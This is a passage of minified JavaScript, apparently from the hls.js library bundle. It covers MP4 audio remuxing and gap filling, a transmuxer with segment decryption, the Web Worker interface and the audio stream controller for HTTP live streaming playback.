${a})`),!p.length)return;s===0?g=0:n&&!m?g=Math.max(0,x-v):g=p[0].pts-v}if(e.segmentCodec==="aac"){const $=this.config.maxAudioFramesDrift;for(let H=0,C=g+v;H<p.length;H++){const O=p[H],j=O.pts,M=j-C,F=Math.abs(1e3*M/a);if(M<=-$*c&&m)H===0&&(this.warn(`Audio frame @ ${(j/a).toFixed(3)}s overlaps marker by ${Math.round(1e3*M/a)} ms.`),this.nextAudioTs=g=j-v,C=j);else if(M>=$*c&&F<tI&&m){let X=Math.round(M/c);for(C=j-X*c;C<0&&X&&c;)X--,C+=c;H===0&&(this.nextAudioTs=g=C-v),this.warn(`Injecting ${X} audio frames @ ${((C-v)/a).toFixed(3)}s due to ${Math.round(1e3*M/a)} ms gap.`);for(let re=0;re<X;re++){let J=ZT.getSilentFrame(e.parsedCodec||e.manifestCodec||e.codec,e.channelCount);J||(this.log("Unable to get silent frame for given audio codec; duplicating last frame instead."),J=O.unit.subarray()),p.splice(H,0,{unit:J,pts:C}),C+=c,H++}}O.pts=C,C+=c}}let T=null,I=null,w,L=0,R=p.length;for(;R--;)L+=p[R].unit.byteLength;for(let $=0,H=p.length;$<H;$++){const C=p[$],O=C.unit;let j=C.pts;if(I!==null){const F=h[$-1];F.duration=Math.round((j-I)/l)}else if(i&&e.segmentCodec==="aac"&&(j=g+v),T=j,L>0){L+=y;try{w=new Uint8Array(L)}catch(F){this.observer.emit(E.ERROR,E.ERROR,{type:q.MUX_ERROR,details:k.REMUX_ALLOC_ERROR,fatal:!1,error:F,bytes:L,reason:`fail allocating audio mdat ${L}`});return}f||(new DataView(w.buffer).setUint32(0,L),w.set(_.types.mdat,4))}else return;w.set(O,y);const M=O.byteLength;y+=M,h.push(Ih(!0,u,M,0)),I=j}const b=h.length;if(!b)return;const A=h[h.length-1];g=I-v,this.nextAudioTs=g+l*A.duration;const P=f?new Uint8Array(0):_.moof(e.sequenceNumber++,T/l,ce({},e,{samples:h}));e.samples=[];const B=(T-v)/a,K=this.nextAudioTs/a,V={data1:P,data2:w,startPTS:B,endPTS:K,startDTS:B,endDTS:K,type:"audio",hasAudio:!0,hasVideo:!1,nb:b};return this.isAudioContiguous=!0,V}}function ct(r,e){let t;if(e===null)return r;for(e<r?t=-8589934592:t=8589934592;Math.abs(r-e)>4294967296;)r+=t;return r}function sI(r){for(let e=0;e<r.length;e++)if(r[e].key)return e;return-1}function wp(r,e,t,i){const n=r.samples.length;if(!n)return;const s=r.inputTimeScale;for(let o=0;o<n;o++){const l=r.samples[o];l.pts=ct(l.pts-t.baseTime*s/t.timescale,e*s)/s,l.dts=ct(l.dts-i.baseTime*s/i.timescale,e*s)/s}const a=r.samples;return r.samples=[],{samples:a}}function bp(r,e,t){const i=r.samples.length;if(!i)return;const n=r.inputTimeScale;for(let a=0;a<i;a++){const o=r.samples[a];o.pts=ct(o.pts-t.baseTime*n/t.timescale,e*n)/n}r.samples.sort((a,o)=>a.pts-o.pts);const s=r.samples;return r.samples=[],{samples:s}}class aI extends _t{constructor(e,t,i,n){super("passthrough-remuxer",n),this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=null,this.initTracks=void 0,this.lastEndTime=null,this.isVideoContiguous=!1}destroy(){}resetTimeStamp(e){this.lastEndTime=null;const t=this.initPTS;t&&e&&t.baseTime===e.baseTime&&t.timescale===e.timescale||(this.initPTS=e)}resetNextTimestamp(){this.isVideoContiguous=!1,this.lastEndTime=null}resetInitSegment(e,t,i,n){this.audioCodec=t,this.videoCodec=i,this.generateInitSegment(e,n),this.emitInitSegment=!0}generateInitSegment(e,t){let{audioCodec:i,videoCodec:n}=this;if(!(e!=null&&e.byteLength)){this.initTracks=void 0,this.initData=void 0;return}const{audio:s,video:a}=this.initData=Ng(e);if(t)zE(e,t);else{const l=s||a;l!=null&&l.encrypted&&this.warn(`Init segment with encrypted track with has no key ("${l.codec}")!`)}s&&(i=Lh(s,de.AUDIO,this)),a&&(n=Lh(a,de.VIDEO,this));const o={};s&&a?o.audiovideo={container:"video/mp4",codec:i+","+n,supplemental:a.supplemental,encrypted:a.encrypted,initSegment:e,id:"main"}:s?o.audio={container:"audio/mp4",codec:i,encrypted:s.encrypted,initSegment:e,id:"audio"}:a?o.video={container:"video/mp4",codec:n,supplemental:a.supplemental,encrypted:a.encrypted,initSegment:e,id:"main"}:this.warn("initSegment does not contain moov or trak boxes."),this.initTracks=o}remux(e,t,i,n,s,a){var o,l;let{initPTS:u,lastEndTime:c}=this;const d={audio:void 0,video:void 0,text:n,id3:i,initSegment:void 0};G(c)||(c=this.lastEndTime=s||0);const f=t.samples;if(!f.length)return d;const h={initPTS:void 0,timescale:void 0,trackId:void 0};let m=this.initData;if((o=m)!=null&&o.length||(this.generateInitSegment(f),m=this.initData),!((l=m)!=null&&l.length))return this.warn("Failed to generate initSegment."),d;this.emitInitSegment&&(h.tracks=this.initTracks,this.emitInitSegment=!1);const p=qE(f,m,this),y=m.audio?p[m.audio.id]:null,g=m.video?p[m.video.id]:null,v=Vs(g,1/0),x=Vs(y,1/0),T=Vs(g,0,!0),I=Vs(y,0,!0);let w=s,L=0;const R=y&&(!g||!u&&x<v||u&&u.trackId===m.audio.id),b=R?y:g;if(b){const C=b.timescale,O=b.start-s*C,j=R?m.audio.id:m.video.id;w=b.start/C,L=R?I-x:T-v,(a||!u)&&(oI(u,w,s,L)||C!==u.timescale)&&(u&&this.warn(`Timestamps at playlist time: ${a?"":"~"}${s} ${O/C} != initPTS: ${u.baseTime/u.timescale} (${u.baseTime}/${u.timescale}) trackId: ${u.trackId}`),this.log(`Found initPTS at playlist time: ${s} offset: ${w-s} (${O}/${C}) trackId: ${j}`),u=null,h.initPTS=O,h.timescale=C,h.trackId=j)}else this.warn(`No audio or video samples found for initPTS at playlist time: ${s}`);u?(h.initPTS=u.baseTime,h.timescale=u.timescale,h.trackId=u.trackId):((!h.timescale||h.trackId===void 0||h.initPTS===void 0)&&(this.warn("Could not set initPTS"),h.initPTS=w,h.timescale=1,h.trackId=-1),this.initPTS=u={baseTime:h.initPTS,timescale:h.timescale,trackId:h.trackId});const A=w-u.baseTime/u.timescale,P=A+L;L>0?this.lastEndTime=P:(this.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());const B=!!m.audio,K=!!m.video;let Y="";B&&(Y+="audio"),K&&(Y+="video");const V=(m.audio?m.audio.encrypted:!1)||(m.video?m.video.encrypted:!1),$={data1:f,startPTS:A,startDTS:A,endPTS:P,endDTS:P,type:Y,hasAudio:B,hasVideo:K,nb:1,dropped:0,encrypted:V};d.audio=B&&!K?$:void 0,d.video=K?$:void 0;const H=g==null?void 0:g.sampleCount;if(H){const C=g.keyFrameIndex,O=C!==-1;$.nb=H,$.dropped=C===0||this.isVideoContiguous?0:O?C:H,$.independent=O,$.firstKeyFrame=C,O&&g.keyFrameStart&&($.firstKeyFramePTS=(g.keyFrameStart-u.baseTime)/u.timescale),this.isVideoContiguous||(d.independent=O),this.isVideoContiguous||(this.isVideoContiguous=O),$.dropped&&this.warn(`fmp4 does not start with IDR: firstIDR ${C}/${H} dropped: ${$.dropped} start: ${$.firstKeyFramePTS||"NA"}`)}return d.initSegment=h,d.id3=wp(i,s,u,u),n.samples.length&&(d.text=bp(n,s,u)),d}}function Vs(r,e,t=!1){return(r==null?void 0:r.start)!==void 0?(r.start+(t?r.duration:0))/r.timescale:e}function oI(r,e,t,i){if(r===null)return!0;const n=Math.max(i,1),s=e-r.baseTime/r.timescale;return Math.abs(s-t)>n}function Lh(r,e,t){const i=r.codec;return i&&i.length>4?i:e===de.AUDIO?i==="ec-3"||i==="ac-3"||i==="alac"?i:i==="fLaC"||i==="Opus"?za(i,!1):(t.warn(`Unhandled audio codec "${i}" in mp4 MAP`),i||"mp4a"):(t.warn(`Unhandled video codec "${i}" in mp4 MAP`),i||"avc1")}let lr;try{lr=self.performance.now.bind(self.performance)}catch{lr=Date.now}const va=[{demux:WT,remux:aI},{demux:Rr,remux:pa},{demux:GT,remux:pa},{demux:VT,remux:pa}];va.splice(2,0,{demux:KT,remux:pa});class Ah{constructor(e,t,i,n,s,a){this.asyncResult=!1,this.logger=void 0,this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=e,this.typeSupported=t,this.config=i,this.id=s,this.logger=a}configure(e){this.transmuxConfig=e,this.decrypter&&this.decrypter.reset()}push(e,t,i,n){const s=i.transmuxing;s.executeStart=lr();let a=new Uint8Array(e);const{currentTransmuxState:o,transmuxConfig:l}=this;n&&(this.currentTransmuxState=n);const{contiguous:u,discontinuity:c,trackSwitch:d,accurateTimeOffset:f,timeOffset:h,initSegmentChange:m}=n||o,{audioCodec:p,videoCodec:y,defaultInitPts:g,duration:v,initSegmentData:x}=l,T=lI(a,t);if(T&&Wi(T.method)){const R=this.getDecrypter(),b=Qc(T.method);if(R.isSync()){let A=R.softwareDecrypt(a,T.key.buffer,T.iv.buffer,b);if(i.part>-1){const B=R.flush();A=B&&B.buffer}if(!A)return s.executeEnd=lr(),ml(i);a=new Uint8Array(A)}else return this.asyncResult=!0,this.decryptionPromise=R.webCryptoDecrypt(a,T.key.buffer,T.iv.buffer,b).then(A=>{const P=this.push(A,null,i);return this.decryptionPromise=null,P}),this.decryptionPromise}const I=this.needsProbing(c,d);if(I){const R=this.configureTransmuxer(a);if(R)return this.logger.warn(`[transmuxer] ${R.message}`),this.observer.emit(E.ERROR,E.ERROR,{type:q.MEDIA_ERROR,details:k.FRAG_PARSING_ERROR,fatal:!1,error:R,reason:R.message}),s.executeEnd=lr(),ml(i)}(c||d||m||I)&&this.resetInitSegment(x,p,y,v,t),(c||m||I)&&this.resetInitialTimestamp(g),u||this.resetContiguity();const w=this.transmux(a,T,h,f,i);this.asyncResult=ls(w);const L=this.currentTransmuxState;return L.contiguous=!0,L.discontinuity=!1,L.trackSwitch=!1,s.executeEnd=lr(),w}flush(e){const t=e.transmuxing;t.executeStart=lr();const{decrypter:i,currentTransmuxState:n,decryptionPromise:s}=this;if(s)return this.asyncResult=!0,s.then(()=>this.flush(e));const a=[],{timeOffset:o}=n;if(i){const d=i.flush();d&&a.push(this.push(d.buffer,null,e))}const{demuxer:l,remuxer:u}=this;if(!l||!u){t.executeEnd=lr();const d=[ml(e)];return this.asyncResult?Promise.resolve(d):d}const c=l.flush(o);return ls(c)?(this.asyncResult=!0,c.then(d=>(this.flushRemux(a,d,e),a))):(this.flushRemux(a,c,e),this.asyncResult?Promise.resolve(a):a)}flushRemux(e,t,i){const{audioTrack:n,videoTrack:s,id3Track:a,textTrack:o}=t,{accurateTimeOffset:l,timeOffset:u}=this.currentTransmuxState;this.logger.log(`[transmuxer.ts]: Flushed ${this.id} sn: ${i.sn}${i.part>-1?" part: "+i.part:""} of ${this.id===W.MAIN?"level":"track"} ${i.level}`);const c=this.remuxer.remux(n,s,a,o,u,l,!0,this.id);e.push({remuxResult:c,chunkMeta:i}),i.transmuxing.executeEnd=lr()}resetInitialTimestamp(e){const{demuxer:t,remuxer:i}=this;!t||!i||(t.resetTimeStamp(e),i.resetTimeStamp(e))}resetContiguity(){const{demuxer:e,remuxer:t}=this;!e||!t||(e.resetContiguity(),t.resetNextTimestamp())}resetInitSegment(e,t,i,n,s){const{demuxer:a,remuxer:o}=this;!a||!o||(a.resetInitSegment(e,t,i,n),o.resetInitSegment(e,t,i,s))}destroy(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)}transmux(e,t,i,n,s){let a;return t&&t.method==="SAMPLE-AES"?a=this.transmuxSampleAes(e,t,i,n,s):a=this.transmuxUnencrypted(e,i,n,s),a}transmuxUnencrypted(e,t,i,n){const{audioTrack:s,videoTrack:a,id3Track:o,textTrack:l}=this.demuxer.demux(e,t,!1,!this.config.progressive);return{remuxResult:this.remuxer.remux(s,a,o,l,t,i,!1,this.id),chunkMeta:n}}transmuxSampleAes(e,t,i,n,s){return this.demuxer.demuxSampleAes(e,t,i).then(a=>({remuxResult:this.remuxer.remux(a.audioTrack,a.videoTrack,a.id3Track,a.textTrack,i,n,!1,this.id),chunkMeta:s}))}configureTransmuxer(e){const{config:t,observer:i,typeSupported:n}=this;let s;for(let d=0,f=va.length;d<f;d++){var a;if((a=va[d].demux)!=null&&a.probe(e,this.logger)){s=va[d];break}}if(!s)return new Error("Failed to find demuxer by probing fragment data");const o=this.demuxer,l=this.remuxer,u=s.remux,c=s.demux;(!l||!(l instanceof u))&&(this.remuxer=new u(i,t,n,this.logger)),(!o||!(o instanceof c))&&(this.demuxer=new c(i,t,n,this.logger),this.probe=c.probe)}needsProbing(e,t){return!this.demuxer||!this.remuxer||e||t}getDecrypter(){let e=this.decrypter;return e||(e=this.decrypter=new Yc(this.config)),e}}function lI(r,e){let t=null;return r.byteLength>0&&(e==null?void 0:e.key)!=null&&e.iv!==null&&e.method!=null&&(t=e),t}const ml=r=>({remuxResult:{},chunkMeta:r});function ls(r){return"then"in r&&r.then instanceof Function}class uI{constructor(e,t,i,n,s){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=e,this.videoCodec=t,this.initSegmentData=i,this.duration=n,this.defaultInitPts=s||null}}class cI{constructor(e,t,i,n,s,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=e,this.contiguous=t,this.accurateTimeOffset=i,this.trackSwitch=n,this.timeOffset=s,this.initSegmentChange=a}}let Rh=0;class _p{constructor(e,t,i,n){this.error=null,this.hls=void 0,this.id=void 0,this.instanceNo=Rh++,this.observer=void 0,this.frag=null,this.part=null,this.useWorker=void 0,this.workerContext=null,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0,this.onWorkerMessage=l=>{const u=l.data,c=this.hls;if(!(!c||!(u!=null&&u.event)||u.instanceNo!==this.instanceNo))switch(u.event){case"init":{var d;const f=(d=this.workerContext)==null?void 0:d.objectURL;f&&self.URL.revokeObjectURL(f);break}case"transmuxComplete":{this.handleTransmuxComplete(u.data);break}case"flush":{this.onFlush(u.data);break}case"workerLog":{c.logger[u.data.logType]&&c.logger[u.data.logType](u.data.message);break}default:{u.data=u.data||{},u.data.frag=this.frag,u.data.part=this.part,u.data.id=this.id,c.trigger(u.event,u.data);break}}},this.onWorkerError=l=>{if(!this.hls)return;const u=new Error(`${l.message}  (${l.filename}:${l.lineno})`);this.hls.config.enableWorker=!1,this.hls.logger.warn(`Error in "${this.id}" Web Worker, fallback to inline`),this.hls.trigger(E.ERROR,{type:q.OTHER_ERROR,details:k.INTERNAL_EXCEPTION,fatal:!1,event:"demuxerWorker",error:u})};const s=e.config;this.hls=e,this.id=t,this.useWorker=!!s.enableWorker,this.onTransmuxComplete=i,this.onFlush=n;const a=(l,u)=>{u=u||{},u.frag=this.frag||void 0,l===E.ERROR&&(u=u,u.parent=this.id,u.part=this.part,this.error=u.error),this.hls.trigger(l,u)};this.observer=new Jc,this.observer.on(E.FRAG_DECRYPTED,a),this.observer.on(E.ERROR,a);const o=jf(s.preferManagedMediaSource);if(this.useWorker&&typeof Worker<"u"){const l=this.hls.logger;if(s.workerPath||mT()){try{s.workerPath?(l.log(`loading Web Worker ${s.workerPath} for "${t}"`),this.workerContext=pT(s.workerPath)):(l.log(`injecting Web Worker for "${t}"`),this.workerContext=gT());const{worker:c}=this.workerContext;c.addEventListener("message",this.onWorkerMessage),c.addEventListener("error",this.onWorkerError),c.postMessage({instanceNo:this.instanceNo,cmd:"init",typeSupported:o,id:t,config:fe(s)})}catch(c){l.warn(`Error setting up "${t}" Web Worker, fallback to inline`,c),this.terminateWorker(),this.error=null,this.transmuxer=new Ah(this.observer,o,s,"",t,e.logger)}return}}this.transmuxer=new Ah(this.observer,o,s,"",t,e.logger)}reset(){if(this.frag=null,this.part=null,this.workerContext){const e=this.instanceNo;this.instanceNo=Rh++;const t=this.hls.config,i=jf(t.preferManagedMediaSource);this.workerContext.worker.postMessage({instanceNo:this.instanceNo,cmd:"reset",resetNo:e,typeSupported:i,id:this.id,config:fe(t)})}}terminateWorker(){if(this.workerContext){const{worker:e}=this.workerContext;this.workerContext=null,e.removeEventListener("message",this.onWorkerMessage),e.removeEventListener("error",this.onWorkerError),vT(this.hls.config.workerPath)}}destroy(){if(this.workerContext)this.terminateWorker(),this.onWorkerMessage=this.onWorkerError=null;else{const t=this.transmuxer;t&&(t.destroy(),this.transmuxer=null)}const e=this.observer;e&&e.removeAllListeners(),this.frag=null,this.part=null,this.observer=null,this.hls=null}push(e,t,i,n,s,a,o,l,u,c){var d,f;u.transmuxing.start=self.performance.now();const{instanceNo:h,transmuxer:m}=this,p=a?a.start:s.start,y=s.decryptdata,g=this.frag,v=!(g&&s.cc===g.cc),x=!(g&&u.level===g.level),T=g?u.sn-g.sn:-1,I=this.part?u.part-this.part.index:-1,w=T===0&&u.id>1&&u.id===(g==null?void 0:g.stats.chunkCount),L=!x&&(T===1||T===0&&(I===1||w&&I<=0)),R=self.performance.now();(x||T||s.stats.parsing.start===0)&&(s.stats.parsing.start=R),a&&(I||!L)&&(a.stats.parsing.start=R);const b=!(g&&((d=s.initSegment)==null?void 0:d.url)===((f=g.initSegment)==null?void 0:f.url)),A=new cI(v,L,l,x,p,b);if(!L||v||b){this.hls.logger.log(`[transmuxer-interface]: Starting new transmux session for ${s.type} sn: ${u.sn}${u.part>-1?" part: "+u.part:""} ${this.id===W.MAIN?"level":"track"}: ${u.level} id: ${u.id}
        discontinuity: ${v}
        trackSwitch: ${x}
        contiguous: ${L}
        accurateTimeOffset: ${l}
        timeOffset: ${p}
        initSegmentChange: ${b}`);const P=new uI(i,n,t,o,c);this.configureTransmuxer(P)}if(this.frag=s,this.part=a,this.workerContext)this.workerContext.worker.postMessage({instanceNo:h,cmd:"demux",data:e,decryptdata:y,chunkMeta:u,state:A},e instanceof ArrayBuffer?[e]:[]);else if(m){const P=m.push(e,y,u,A);ls(P)?P.then(B=>{this.handleTransmuxComplete(B)}).catch(B=>{this.transmuxerError(B,u,"transmuxer-interface push error")}):this.handleTransmuxComplete(P)}}flush(e){e.transmuxing.start=self.performance.now();const{instanceNo:t,transmuxer:i}=this;if(this.workerContext)this.workerContext.worker.postMessage({instanceNo:t,cmd:"flush",chunkMeta:e});else if(i){const n=i.flush(e);ls(n)?n.then(s=>{this.handleFlushResult(s,e)}).catch(s=>{this.transmuxerError(s,e,"transmuxer-interface flush error")}):this.handleFlushResult(n,e)}}transmuxerError(e,t,i){this.hls&&(this.error=e,this.hls.trigger(E.ERROR,{type:q.MEDIA_ERROR,details:k.FRAG_PARSING_ERROR,chunkMeta:t,frag:this.frag||void 0,part:this.part||void 0,fatal:!1,error:e,err:e,reason:i}))}handleFlushResult(e,t){e.forEach(i=>{this.handleTransmuxComplete(i)}),this.onFlush(t)}configureTransmuxer(e){const{instanceNo:t,transmuxer:i}=this;this.workerContext?this.workerContext.worker.postMessage({instanceNo:t,cmd:"configure",config:e}):i&&i.configure(e)}handleTransmuxComplete(e){e.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(e)}}const wh=100;class dI extends Zc{constructor(e,t,i){super(e,t,i,"audio-stream-controller",W.AUDIO),this.mainAnchor=null,this.mainFragLoading=null,this.audioOnly=!1,this.bufferedTrack=null,this.switchingTrack=null,this.trackId=-1,this.waitingData=null,this.mainDetails=null,this.flushing=!1,this.bufferFlushed=!1,this.cachedTrackLoadedData=null,this.registerListeners()}onHandlerDestroying(){this.unregisterListeners(),super.onHandlerDestroying(),this.resetItem()}resetItem(){this.mainDetails=this.mainAnchor=this.mainFragLoading=this.bufferedTrack=this.switchingTrack=this.waitingData=this.cachedTrackLoadedData=null}registerListeners(){super.registerListeners();const{hls:e}=this;e.on(E.LEVEL_LOADED,this.onLevelLoaded,this),e.on(E.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.on(E.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(E.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(E.BUFFER_RESET,this.onBufferReset,this),e.on(E.BUFFER_CREATED,this.onBufferCreated,this),e.on(E.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(E.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(E.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(E.FRAG_LOADING,this.onFragLoading,this),e.on(E.FRAG_BUFFERED,this.onFragBuffered,this)}unregisterListeners(){const{hls:e}=this;e&&(super.unregisterListeners(),e.off(E.LEVEL_LOADED,this.onLevelLoaded,this),e.off(E.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.off(E.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(E.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(E.BUFFER_RESET,this.onBufferReset,this),e.off(E.BUFFER_CREATED,this.onBufferCreated,this),e.off(E.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(E.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(E.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(E.FRAG_LOADING,this.onFragLoading,this),e.off(E.FRAG_BUFFERED,this.onFragBuffered,this))}onInitPtsFound(e,{frag:t,id:i,initPTS:n,timescale:s,trackId:a}){if(i===W.MAIN){const o=t.cc,l=this.fragCurrent;if(this.initPTS[o]={baseTime:n,timescale:s,trackId:a},this.log(`InitPTS for cc: ${o} found from main: ${n/s} (${n}/${s}) trackId: ${a}`),this.mainAnchor=t,this.state===N.WAITING_INIT_PTS){const u=this.waitingData;(!u&&!this.loadingParts||u&&u.frag.cc!==o)&&this.syncWithAnchor(t,u==null?void 0:u.frag)}else!this.hls.hasEnoughToStart&&l&&l.cc!==o?(l.abortRequests(),this.syncWithAnchor(t,l)):this.state===N.IDLE&&this.tick()}}getLoadPosition(){return!this.startFragRequested&&this.nextLoadPosition>=0?this.nextLoadPosition:super.getLoadPosition()}syncWithAnchor(e,t){var i;const n=((i=this.mainFragLoading)==null?void 0:i.frag)||null;if(t&&(n==null?void 0:n.cc)===t.cc)return;const s=(n||e).cc,a=this.getLevelDetails(),o=this.getLoadPosition(),l=Hg(a,s,o);l&&(this.log(`Syncing with main frag at ${l.start} cc ${l.cc}`),this.startFragRequested=!1,this.nextLoadPosition=l.start,this.resetLoadingState(),this.state===N.IDLE&&this.doTickIdle())}startLoad(e,t){if(!this.levels){this.startPosition=e,this.state=N.STOPPED;return}const i=this.lastCurrentTime;this.stopLoad(),this.setInterval(wh),i>0&&e===-1?(this.log(`Override startPosition with lastCurrentTime @${i.toFixed(3)}`),e=i,this.state=N.IDLE):this.state=N.WAITING_TRACK,this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}doTick(){switch(this.state){case N.IDLE:this.doTickIdle();break;case N.WAITING_TRACK:{const{levels:e,trackId:t}=this,i=e==null?void 0:e[t],n=i==null?void 0:i.details;if(n&&!this.waitForLive(i)){if(this.waitForCdnTuneIn(n))break;this.state=N.WAITING_INIT_PTS}break}case N.FRAG_LOADING_WAITING_RETRY:{this.checkRetryDate();break}case N.WAITING_INIT_PTS:{const e=this.waitingData;if(e){const{frag:t,part:i,cache:n,complete:s}=e,a=this.mainAnchor;if(this.initPTS[t.cc]!==void 0){this.waitingData=null,this.state=N.FRAG_LOADING;const o=n.flush().buffer,l={frag:t,part:i,payload:o,networkDetails:null};this._handleFragmentLoadProgress(l),s&&super._handleFragmentLoadComplete(l)}else a&&a.cc!==e.frag.cc&&this.syncWithAnchor(a,e.frag)}else this.state=N.IDLE}}this.onTickEnd()}resetLoadingState(){const e=this.waitingData;e&&(this.fragmentTracker.removeFragment(e.frag),this.waitingData=null),super.resetLoadingState()}onTickEnd(){const{media:e}=this;e!=null&&e.readyState&&(this.lastCurrentTime=e.currentTime)}doTickIdle(){var e;const{hls:t,levels:i,media:n,trackId:s}=this,a=t.config;if(!this.buffering||!n&&!this.primaryPrefetch&&(this.startFragRequested||!a.startFragPrefetch)||!(i!=null&&i[s]))return;const o=i[s],l=o.details;if(!l||this.waitForLive(o)||this.waitForCdnTuneIn(l)){this.state=N.WAITING_TRACK,this.startFragRequested=!1;return}const u=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&u&&(this.bufferFlushed=!1,this.afterBufferFlushed(u,de.AUDIO,W.AUDIO));const c=this.getFwdBufferInfo(u,W.AUDIO);if(c===null)return;if(!this.switchingTrack&&this._streamEnded(c,l)){t.trigger(E.BUFFER_EOS,{type:"audio"}),this.state=N.ENDED;return}const d=c.len,f=t.maxBufferLength,h=l.fragments,m=h[0].start,p=this.getLoadPosition(),y=this.flushing?p:c.end;if(this.switchingTrack&&n){const x=p;l.PTSKnown&&x<m&&(c.end>m||c.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),n.currentTime=m+.05)}if(d>=f&&!this.switchingTrack&&y<h[h.length-1].start)return;let g=this.getNextFragment(y,l);if(g&&this.isLoopLoading(g,y)&&(g=this.getNextFragmentLoopLoading(g,l,c,W.MAIN,f)),!g){this.bufferFlushed=!0;return}let v=((e=this.mainFragLoading)==null?void 0:e.frag)||null;if(!this.audioOnly&&this.startFragRequested&&v&&be(g)&&!g.endList&&(!l.live||!this.loadingParts&&y<this.hls.liveSyncPosition)&&(this.fragmentTracker.getState(v)===De.OK&&(this.mainFragLoading=v=null),v&&be(v))){if(g.start>v.end){const T=this.fragmentTracker.getFragAtPos(y,W.MAIN);T&&T.end>v.end&&(v=T,this.mainFragLoading={frag:T,targetBufferTime:null})}if(g.start>v.end)return}this.loadFragment(g,o,y)}onMediaDetaching(e,t){this.bufferFlushed=this.flushing=!1,super.onMediaDetaching(e,t)}onAudioTracksUpdated(e,{audioTracks:t}){this.resetTransmuxer(),this.levels=t.map(i=>new ss(i))}onAudioTrackSwitching(e,t){const i=!!t.url;this.trackId=t.id;const{fragCurrent:n}=this;n&&(n.abortRequests(),this.removeUnbufferedFrags(n.start)),this.resetLoadingState(),i?(this.switchingTrack=t,this.flushAudioIfNeeded(t),this.state!==N.STOPPED&&(this.setInterval(wh),this.state=N.IDLE,this.tick())):(this.resetTransmuxer(),this.switchingTrack=null,this.bufferedTrack=t,this.clearInterval())}onManifestLoading(){super.onManifestLoading(),this.bufferFlushed=this.flushing=this.audioOnly=!1,this.resetItem(),this.trackId=-1}onLevelLoaded(e,t){this.mainDetails=t.details;const i=this.cachedTrackLoadedData;i&&(this.cachedTrackLoadedData=null,this.onAudioTrackLoaded(E.AUDIO_TRACK_LOADED,i))}onAudioTrackLoaded(e,t){var i;const{levels:n}=this,{details:s,id:a,groupId:o,track:l}=t;if(!n){this.warn(`Audio tracks reset while loading track ${a} "${l.name}" of "${o}"`);return}const u=this.mainDetails;if(!u||s.endCC>u.endCC||u.expired){this.cachedTrackLoadedData=t,this.state!==N.STOPPED&&(this.state=N.WAITING_TRACK);return}this.cachedTrackLoadedData=null,this.log(`Audio track ${a} "${l.name}" of "${o}" loaded [${s.startSN},${s.endSN}]${s.lastPartSn?`[part-${s.lastPartSn}-${s.lastPartIndex}]`:""},duration:${s.totalduration}`);const c=n[a];let d=0;if(s.live||(i=c.details)!=null&&i.live){if(this.checkLiveUpdate(s),s.deltaUpdateFailed)return;if(c.details){var f;d=this.alignPlaylists(s,c.details,(f=this.levelLastLoaded)==null?void 0:f.details)}s.alignedSliding||(up(s,u),s.alignedSliding||eo(s,u),d=s.fragmentStart)}c.details=s,this.levelLastLoaded=c,this.startFragRequested||this.setStartPosition(u,d),this.hls.trigger(E.AUDIO_TRACK_UPDATED,{details:s,id:a,groupId:t.groupId}),this.state===N.WAITING_TRACK&&!this.waitForCdnTuneIn(s)&&(this.state=N.IDLE),this.tick()}_handleFragmentLoadProgress(e){var t;const i=e.frag,{part:n,payload:s}=e,{config:a,trackId:o,levels:l}=this;if(!l){this.warn(`Audio tracks were reset while fragment load was in progress. Fragment ${i.sn} of level ${i.level} will not be buffered`);return}const u=l[o];if(!u){this.warn("Audio track is undefined on fragment load progress");return}const c=u.details;if(!c){this.warn("Audio track details undefined on fragment load progress"),this.removeUnbufferedFrags(i.start);return}const d=a.defaultAudioCodec||u.audioCodec||"mp4a.40.2";let f=this.transmuxer;f||(f=this.transmuxer=new _p(this.hls,W.AUDIO,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));const h=this.initPTS[i.cc],m=(t=i.initSegment)==null?void 0:t.data;if(h!==void 0){const y=n?n.index:-1,g=y!==-1,v=new qc(i.level,i.sn,i.stats.chunkCount,s.byteLength,y,g);f.push(s,m,d,"",i,n,c.totalduration,!1,v,h)}else{this.log(`Unknown video PTS for cc ${i.cc}, waiting for video PTS before demuxing audio frag ${i.sn} of [${c.startSN} ,${c.endSN}],track ${o}`);const{cache:p}=this.waitingData=this.waitingData||{frag:i,part:n,cache:new cp,complete:!1};p.push(new Uint8Array(s)),this.state!==N.STOPPED&&(this.state=N.WAITING_INIT_PTS)}}_handleFragmentLoadComplete(e){if(this.waitingData){this.waitingData.complete=!0;return}super._handleFragmentLoadComplete(e)}onBufferReset(){this.mediaBuffer=null}onBufferCreated(e,t){this.bufferFlushed=this.flushing=!1;const 